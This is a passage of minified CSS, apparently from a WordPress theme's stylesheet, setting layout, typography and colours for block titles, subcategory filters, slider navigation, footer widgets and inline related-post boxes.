.flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{line-height:28px}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0;border-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-left .penci-block-heading{border-right:20px solid transparent}.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.penci_dis_padding_bw .widget-area .penci-videos-playlist.style-video_list{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content,.penci_dis_padding_bw .penci-block-vc .penci-insta-thumb{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc .penci-pagination{padding-top:20px;padding-bottom:0;clear:both}.penci_dis_padding_bw .penci-block-vc.penci_gallery .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_video.style-5 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-social-counter .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_20 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-ajax-more-button,.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}.penci_dis_padding_bw .penci-pagination:not(.penci-ajax-more){padding-bottom:0}.penci_dis_padding_bw .penci-text-block .penci-block_content,.penci_dis_padding_bw .site-footer .penci-block-vc .penci-block_content,.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci_gallery.style-1 .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-weather-header,.penci_dis_padding_bw .penci-weather-degrees-wrap{padding-left:0;padding-right:0}.penci_dis_padding_bw .wpb_text_column{padding:0}.penci_dis_padding_bw .penci-mailchimp .mc4wp-form-fields>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp form>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin-bottom:0}.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.error404 .not-found,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci_dis_padding_bw .penci-block_video.style-3,.penci_dis_padding_bw .penci-block_video.style-4,.penci_dis_padding_bw .penci-block_video.style-5,.penci_dis_padding_bw .penci-block_video.style-6,.penci_dis_padding_bw .penci-block_video.style-7{padding-bottom:20px}.penci-block_19 .penci-post-item__1 .penci-post-cat,.penci-block_19 .penci-post-item__2 .penci-post-cat{right:20px}@media (min-width:1024px){.penci-hidden-desk{display:none!important}}@media screen and (min-width:480px) and (max-width:1023px){.penci-hidden-tablet{display:none!important}}@media (max-width:480px){.penci-hidden-mobile{display:none!important}}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title .penci-slider-nav a{line-height:1}.site-footer .penci-block-vc .penci-block__title{border-color:#313131;margin-top:0;padding-top:0}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.site-footer .penci-block-vc .penci-block__title a,.site-footer .penci-block-vc .penci-block__title span{color:#fff}.penci-block-vc .penci-block__title a:hover{color:#3f51b5}.penci-block-vc .penci-block__title .fa-pos-left{padding-right:10px}.penci-block-vc .penci-block__title .fa-pos-right{padding-left:10px}.penci-block-vc.style-title-center .penci-block__title{text-align:center}.penci-block-vc.style-title-center .penci-subcat-filter{display:none!important}.penci-block-vc.style-title-center.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-center.style-title-5:not(.footer-widget) .penci-block-heading:after{left:50%;margin-left:-15px}.penci-block-vc.style-title-center.penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading{text-align:center}.penci-block-vc.style-title-left.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before{content:none}.penci-block-vc.style-title-right .penci-block__title{text-align:right;right:0;left:auto}.penci-block-vc.style-title-right .penci-subcat-filter{left:0;right:auto}.penci-block-vc.style-title-right .penci-subcat-filter li:first-of-type>a{padding-left:0}.penci-block-vc.style-title-right.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-right.style-title-5:not(.footer-widget) .penci-block-heading:after{left:auto;right:0}.penci-block-vc.style-title-right.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after{content:none}.penci-block-vc.style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:41px}.penci-block-vc.style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:0}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a:hover{color:#111}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4;cursor:default}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.site-footer .penci-block-vc .penci-block-heading{border-color:#313131}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.page-template-default .penci-block-vc .penci-block-heading .penci-slider-nav{display:none!important}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.penci-empty-block-title{border-top:0}.penci-block-vc.penci-empty-block-title .penci-block-heading{display:none}.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:20px}.penci-block-vc.penci-empty-block-title.penci-ad-box .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_1 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_2 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_4 .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:53px}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title{line-height:52px;padding-top:3px;padding-bottom:0}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:3px solid #000;display:block;position:absolute;top:0}.penci_dis_padding_bw .penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:0;left:0}.penci-block-vc.style-title-2{border-top:0}.penci-block-vc.style-title-2 .penci-block_content{margin-top:0}.penci-block-vc.style-title-2 .penci-block-heading{min-height:36px;border-bottom:0}.penci-block-vc.style-title-2 .penci-subcat-filter{top:10px}.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci-block-vc.style-title-2 .penci-slider-nav{top:9px}.penci-block-vc.style-title-2 .penci-slider-nav a{line-height:36px}.penci-block-vc.style-title-2:not(.penci-empty-block-title).penci-block_content{margin-top:0}.penci-block-vc.style-title-2.style-title-center.penci-block-next_prev .penci-slider-nav{top:0}.penci-block-vc.style-title-2 .penci-block__title{font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;padding-top:0;border-bottom:0}.penci-block-vc.style-title-2 .penci-block__title a,.penci-block-vc.style-title-2 .penci-block__title span{display:inline-block;background:#000;color:#fff;position:relative;top:0;left:0;line-height:36px;height:36px;padding:0 14px;overflow:hidden}.penci-block-vc.style-title-3{border-top:0}.penci-block-vc.style-title-3 .penci-block-heading{min-height:45px;position:relative;border-bottom-width:2px}.penci-block-vc.style-title-3 .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#111}.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{background:#fff}.penci-block-vc.style-title-3 .penci-block__title{padding-top:0;padding-bottom:0;line-height:45px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-3 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-3 .penci-subcat-list .flexMenu-viewMore>a{line-height:45px}.penci-block-vc.style-title-3 .penci-slider-nav a{line-height:41px}.penci-block-vc.style-title-4{border-top:0}.penci-block-vc.style-title-4 .penci-block-heading{min-height:53px;position:relative;border-bottom-width:2px;vertical-align:top}.penci-block-vc.style-title-4.style-title-right .penci-block-heading{text-align:right}.penci-block-vc.style-title-4 .penci-block__title{vertical-align:top;font-size:14px;font-size:1.4rem;font-weight:600;line-height:2.14;color:#fff;padding-top:20px;margin-bottom:-2px;padding-bottom:0;border-bottom:0;bottom:0;display:inline-block}.penci-block-vc.style-title-4 .penci-block__title a,.penci-block-vc.style-title-4 .penci-block__title span{display:block;background:#000;color:#fff;position:relative;top:0;left:0;height:36px;line-height:36px;padding:0 14px}.penci-block-vc.style-title-4 .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-4 .penci-subcat-filter{top:15px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-4 .penci-subcat-list .flexMenu-viewMore>a{padding-top:2px}.penci-block-vc.style-title-4 .penci-slider-nav{top:15px}.penci-block-vc.style-title-4 .penci-slider-nav a{line-height:36px;display:inline-block}.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a{line-height:50px}.penci-block-vc.style-title-5:not(.footer-widget){border-top:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading{min-height:45px;position:relative;border-bottom:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#3f51b5}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;height:50px;line-height:50px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-6:not(.footer-widget){border-top:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span{position:relative}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:after{position:absolute;content:"";width:40px;height:0;top:50%;left:100%;margin:0 10px;margin-top:-1px;border-top:2px solid #3f51b5;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before{left:auto;right:100%}.penci-block-vc.style-title-7:not(.footer-widget){border-top:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a{line-height:48px}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-8:not(.footer-widget){border-top-width:1px}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:1px solid #000;display:block;position:absolute;top:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before .penci_dis_padding_bw{right:0;left:0}.penci-block-vc.style-title-9:not(.footer-widget){border-top:0}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;border-left:5px solid #111;padding-left:15px;border-right:20px solid transparent;background:#f5f5f5;width:auto}.penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-10:not(.footer-widget){border-top:0}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:20px;border:1px solid #ececec;padding-left:20px;width:auto;position:relative}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after{content:'';position:absolute;width:5px;top:-1px;bottom:-1px;left:-1px;z-index:1;background:#111}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading .penci-slider-nav{right:15px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter{right:15px}.penci-block-vc.style-title-10:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:56px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading{padding-left:0;padding-right:20px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading:after{right:-1px;left:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:15px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-subcat-filter{left:14px;right:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{left:56px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title{padding-top:8px;padding-bottom:11px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list{line-height:1}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item{vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list>li.penci-subcat-item a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title span{padding-left:12px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-slider-nav{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-subcat-filter{padding-left:0;padding-right:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:26px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title span{padding-left:12px;padding-right:0}.penci-block-vc.style-title-11:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:27px;padding-right:10px;padding-left:10px;line-height:1;top:50%;transform:translateY(-50%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-12:not(.footer-widget){border-top:0}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{border-bottom:3px solid #111}.penci-block-vc.style-title-12:not(.footer-widget):not(.penci-empty-block-title) .penci-block-heading+ul{margin-top:20px}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-bottom:13px}.penci-block-vc.style-title-13:not(.footer-widget){border-top:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;padding-left:15px;padding-right:15px;background:#111;width:auto;color:#fff;border-right:20px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px;height:42px;position:relative;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span{color:#fff}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0;border-color:#000 transparent transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block__title:after{left:50%;margin-left:-7px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading{border-right:10px solid transparent;border-left:10px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block__title:after{left:auto;right:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-grid:not(.footer-widget){border-top:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block-heading{border-bottom:0;position:static}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title{display:inline-block;border-bottom:0;position:absolute;top:20px;left:0;padding:0;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.3;z-index:100}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a{color:#fff;background:#3f51b5;padding:12px 17px 11px;display:inline-block}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a:hover{color:#111}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-subcat-filter{display:none}.penci-block-vc .penci-subcat-filter{display:inline-block;position:absolute;top:0;right:0;max-width:70%;z-index:999;transition:opacity .3s}.page-template-default .penci-block-vc .penci-subcat-filter{display:none!important}.penci-block-vc .penci-subcat-filter .penci-subcat-list{display:inline-block;vertical-align:top;padding-top:0;margin:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item{display:inline-block;line-height:1;margin-left:20px;margin-bottom:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item a{font-size:13px;font-size:1.3rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active,.penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover{color:#3f51b5}.penci-block-vc .penci-subcat-filter .penci-subcat-item:first-child{margin-left:0}.penci-block-vc.penci-block-next_prev .penci-subcat-filter{right:41px}.penci-widget-sidebar.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc{background:transparent;border-top:0}.footer__sidebars .penci-block-vc:last-child{margin-bottom:0}.footer__sidebars .penci-block-vc.penci-empty-block-title .penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.footer__sidebars .penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:0}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading{min-height:1px;padding-bottom:11px}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading .penci-block__title{line-height:1.3}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading{min-height:auto}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-slider-nav{top:6px}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-block__title{padding-top:0}.footer__sidebars .penci-block-vc .penci-slider-nav a{line-height:1}@media screen and (max-width:768px){.penci-block-vc .penci-subcat-filter{max-width:70px}.penci-block-vc.style-title-2:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-2:not(.footer-widget) .penci-subcat-filter{top:0}}@media screen and (max-width:480px){.penci-block-vc.penci-link-filter-show .penci-block__title{max-width:70%}.penci-block-vc .penci-block__title{line-height:1.3!important}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title span{display:block;line-height:1.3;height:auto;padding-top:13px!important;padding-bottom:14px!important;overflow:inherit}.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;padding-top:9px;padding-bottom:10px;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;overflow:inherit}.penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{padding-top:11px;padding-bottom:11px}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;padding-top:13px!important;padding-bottom:14px!important}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:9px;padding-bottom:10px;height:auto}}.wpb_text_column{background:#fff;padding:20px;overflow:hidden;position:relative}.penci-text-block .penci-block_content{margin-bottom:20px}.penci-text-block .penci-block_content p:last-child{margin-bottom:0}.widget.penci-text-block .penci-block_content{margin-bottom:0}.penci-inline-related-posts{border:1px solid #ececec;overflow:hidden;margin-top:1em;margin-bottom:1em;padding:20px 20px 0}.penci-inline-related-posts .penci_post-meta{font-size:10px;font-size:1rem;margin-top:7px}.penci-inline-related-posts ul{overflow:hidden}.penci-inline-related-posts .penci-irp-heading{margin-top:-7px;margin-bottom:6px;font-weight:600;color:#111}.penci-inline-related-posts.penci-irp-align-none{width:100%}.penci-inline-related-posts.penci-irp-align-left{width:50%;float:left;margin:5px 20px 20px 0}.penci-inline-related-posts.penci-irp-align-right{width:50%;float:right;margin:5px 0 20px 20px}.penci-inline-related-posts .penci-posted-on+p{display:none}.penci-inline-related-posts.penci-irp-type-grid ul{margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:none;margin-left:0;width:100%;float:left;line-height:1.3;margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-irp-heading{margin-bottom:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item{width:50%;float:left;padding-left:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:10px;clear:both}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title-wrapper{margin-top:-2px}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title{line-height:1.3;font-size:13px;font-size:1.3rem;font-weight:600;color:inherit;transition:all .3s;display:block}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{color:#3f51b5;text-decoration:none}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title+.penci_post-meta{margin-top:10px;font-size:11px;font-size:1.1rem}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img{width:90px}.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{max-width:90px;margin-right:10px}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj-image-right .penci-image-holder{margin-right:0;margin-left:10px}@media screen and (max-width:768px){.penci-inline-related-posts.penci-irp-align-left,.penci-inline-related-posts.penci-irp-align-right{width:100%}.penci-inline-related-posts.penci-irp-type-grid{padding-bottom:20px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item{width:100%;padding-right:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n),.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item:nth-child(2n){padding-left:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item p,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item p{display:none!important}.penci-inline-related-posts.penci-irp-type-grid 